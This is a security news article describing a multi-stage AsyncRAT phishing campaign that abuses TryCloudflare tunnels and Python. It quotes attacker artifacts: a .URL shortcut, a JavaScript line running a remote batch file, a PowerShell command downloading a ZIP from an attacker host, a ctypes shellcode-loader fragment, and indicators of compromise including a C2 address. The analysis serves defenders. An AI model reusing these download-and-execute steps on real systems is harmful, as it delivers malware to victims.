AsyncRAT Abusing Python and TryCloudflare For Stealthy Malware Delivery
A recent cybersecurity threat has emerged in the form of AsyncRAT, a remote access trojan (RAT) that leverages Python and TryCloudflare for stealthy malware delivery. This sophisticated campaign involves a complex sequence of events, starting with phishing emails that deceive users into downloading malicious payloads. Here the attack chain exploits legitimate infrastructure which makes the […] The post AsyncRAT Abusing Python and TryCloudflare For Stealthy Malware Delivery appeared first on Cyber Security News.

A recent cybersecurity threat has emerged in the form of AsyncRAT, a remote access trojan (RAT) that leverages Python and TryCloudflare for stealthy malware delivery.
This sophisticated campaign involves a complex sequence of events, starting with phishing emails that deceive users into downloading malicious payloads.
Here the attack chain exploits legitimate infrastructure which makes the detection challenging and pose significant risks to organizations.
The Forcepoint X-Labs research team has detailed this evolving threat, and experts noted that to remain undetected threat actors exploited legitimate infrastructure.
Phishing Email and Initial Payload
The attack begins with a phishing email containing a Dropbox URL. When clicked, this link downloads a ZIP file, which includes an internet shortcut file (.URL format).
Opening this file initiates a series of background downloads while displaying a legitimate-looking PDF to distract the user.
.webp)
Stage 1: .URL Analysis
The .URL file contains a TryCloudflare URL, which directs to a directory hosting an .LNK file.
[InternetShortcut]
IDList=
HotKey=0
URL=file://inventory-card-thumbzilla-ip.trycloudflare.com@SSL/DavWWWRoot/DE [{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9.webp)

This link leads to a directory with an .LNK file named “RE-002.pdf.1nk.”
Stage 2: .LNK Analysis
Clicking the .LNK file triggers PowerShell to download a JavaScript file from the same TryCloudflare tunnel.
.webp)
Stage 3: .JS Analysis
The JavaScript file downloads a .BAT file from the same TryCloudflare site.
var objShell = new ActiveXObject("WScript.Shell");
objShell.Run("cmd.exe /c \\\\inventory-card-thumbzilla-ip.trycloudflare.com@SSL\\DavWWWRoot\\cq.bat", 0, false);.webp)
Stage 4: .BAT Analysis
The .BAT file uses PowerShell to download a ZIP file containing a Python package. It extracts the ZIP, checks for Python, and runs the Python scripts.
powershell -Command "try { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri 'https://mercy-synopsis-notify-motels.trycloudflare.com/ma.zip' -outFile 'ma.zip' } catch { exit 1 }".webp)
Stage 5: .PY Analysis
The Python package includes a load.py file that executes malicious .BIN files. It uses the ctypes library to interact with Windows APIs.
# Example of using ctypes for memory allocation and thread creation
import ctypes
kk = ctypes.windll.kernel32
kk.VirtualAlloc.argtypes = [ctypes.c_void_p, ctypes.c_size_t, ctypes.c_ulong, ctypes.c_ulong]
kk.CreateThread.argtypes = [ctypes.c_void_p, ctypes.c_size_t, ctypes.c_void_p, ctypes.c_void_p, ctypes.c_ulong, ctypes.c_void_p].webp)
By using multi-stage obfuscation and legitimate-looking distractions, the attackers evade detection while deploying AsyncRAT and other malware.
Organizations must remain vigilant and adopt robust security measures to detect and block such threats at various stages of the attack chain.
Indicators of Compromise (IOCs)
- Malicious URLs:
hxxps[:]//inventory-card-thumbzilla-ip[.]trycloudflare[.]com/DE/hxxps[:]//mercy-synopsis-notify-motels[.]trycloudflare[.]com/ma[.]zip- C2 Servers:
62.60.190.141:3232- Hashes:
- ZIP File:
55724b766dd1fe8bf9dd4cb7094b83b88d57d945
Are you from SOC/DFIR Teams? – Analyse Malware Files & Links with ANY.RUN Sandox -> Start Now for Free.
The post AsyncRAT Abusing Python and TryCloudflare For Stealthy Malware Delivery appeared first on Cyber Security News.

















_Agata_Gładykowska_Alamy.jpg?#)





















































